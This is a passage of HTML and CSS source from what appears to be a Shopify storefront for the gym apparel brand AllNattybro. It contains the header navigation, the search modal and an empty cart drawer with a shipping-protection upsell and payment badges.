    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTC$GlXN7Iu8CDFs\/VL^ut3g5H43vDSZMIwAJ%MurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q^==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/allnattybro-merch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AllNattybro Official Merch
                                  </a></li><li><a href="/collections/t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/tank-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tank Tops
                                  </a></li><li><a href="/collections/hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodies
                                  </a></li><li><a href="/collections/oversized-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oversized T-shirts
                                  </a></li><li><a href="/collections/bodybuilder-legends-gallery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bodybuilder Legends Gallery
                                  </a></li><li><a href="/collections/just-tren-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Just Tren Colleciton
                                  </a></li><li><a href="/collections/tren-hard-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tren Hard Collection
                                  </a></li><li><a href="/collections/gym-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gym Accessories
                                  </a></li><li><a href="/collections/bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gym Bottoms
                                  </a></li><li><a href="/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/pages/f-q" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li><li><a href="https://allnattybro.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track your order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/allnattybro-merch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AllNattybro Official Merch
                                </a></li><li><a href="/collections/t-shirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/tank-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tank Tops
                                </a></li><li><a href="/collections/hoodies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodies
                                </a></li><li><a href="/collections/oversized-t-shirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oversized T-shirts
                                </a></li><li><a href="/collections/bodybuilder-legends-gallery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bodybuilder Legends Gallery
                                </a></li><li><a href="/collections/just-tren-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Just Tren Colleciton
                                </a></li><li><a href="/collections/tren-hard-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tren Hard Collection
                                </a></li><li><a href="/collections/gym-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gym Accessories
                                </a></li><li><a href="/collections/bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gym Bottoms
                                </a></li><li><a href="/collections/mugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="/pages/f-q" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li><li><a href="https://allnattybro.com/apps/track123" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track your order</span>
                  </a></li></ul>
        </nav>
      
<h1 class="header__heading"><a href="/collections/t-shirts"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.05%"
            
          ><img src="//allnattybro.com/cdn/shop/files/ai_1_file-03.png?v=1663489764&amp;width=500" alt="AllNattybro" srcset="//allnattybro.com/cdn/shop/files/ai_1_file-03.png?v=1663489764&amp;width=50 50w, //allnattybro.com/cdn/shop/files/ai_1_file-03.png?v=1663489764&amp;width=100 100w, //allnattybro.com/cdn/shop/files/ai_1_file-03.png?v=1663489764&amp;width=150 150w, //allnattybro.com/cdn/shop/files/ai_1_file-03.png?v=1663489764&amp;width=200 200w, //allnattybro.com/cdn/shop/files/ai_1_file-03.png?v=1663489764&amp;width=250 250w, //allnattybro.com/cdn/shop/files/ai_1_file-03.png?v=1663489764&amp;width=300 300w, //allnattybro.com/cdn/shop/files/ai_1_file-03.png?v=1663489764&amp;width=400 400w, //allnattybro.com/cdn/shop/files/ai_1_file-03.png?v=1663489764&amp;width=500 500w" width="130" height="130.065" class="header__heading-logo header__heading-logo--main">
<img src="//allnattybro.com/cdn/shop/files/Allnattybro_logo-02_1.png?v=1663599322&amp;width=500" alt="AllNattybro" srcset="//allnattybro.com/cdn/shop/files/Allnattybro_logo-02_1.png?v=1663599322&amp;width=50 50w, //allnattybro.com/cdn/shop/files/Allnattybro_logo-02_1.png?v=1663599322&amp;width=100 100w, //allnattybro.com/cdn/shop/files/Allnattybro_logo-02_1.png?v=1663599322&amp;width=150 150w, //allnattybro.com/cdn/shop/files/Allnattybro_logo-02_1.png?v=1663599322&amp;width=200 200w, //allnattybro.com/cdn/shop/files/Allnattybro_logo-02_1.png?v=1663599322&amp;width=250 250w, //allnattybro.com/cdn/shop/files/Allnattybro_logo-02_1.png?v=1663599322&amp;width=300 300w, //allnattybro.com/cdn/shop/files/Allnattybro_logo-02_1.png?v=1663599322&amp;width=400 400w, //allnattybro.com/cdn/shop/files/Allnattybro_logo-02_1.png?v=1663599322&amp;width=500 500w" width="130" height="130.0" class="header__heading-logo header__heading-logo--secondary">
</a></h1><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTC$GlXN7Iu8CDFs\/VL^ut3g5H43vDSZMIwAJ%MurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q^==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "AllNattybro",
    
      "logo": "https:\/\/allnattybro.com\/cdn\/shop\/files\/ai_1_file-03.png?v=1663489764\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/allnattybro.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "AllNattybro",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/allnattybro.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/allnattybro.com"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
        
          
        
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_aDcgk9'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-shipping-protection {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-2'
          data-style="toggle_switch" 
          data-selected="true"
          data-handle="shipping-protection"
          data-toggle="true"
          data-id="50480580755789"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//allnattybro.com/cdn/shop/files/shipping-protection-v2.png?v=1730669663&width=500"
                    alt="Shipping Protection"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Shipping Protection & Tracking Updates
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>$2.50</span>
                    <span class='compare-price hidden'>$2.50</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Protect your order from damage, loss, or theft during shipping.
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            
              <product-form data-is-cart-upsell='true' data-section="--0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_aDcgk91" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50480580755789">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9825414938957" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 0, 0, 0;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    CHECKOUT SECURELY
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
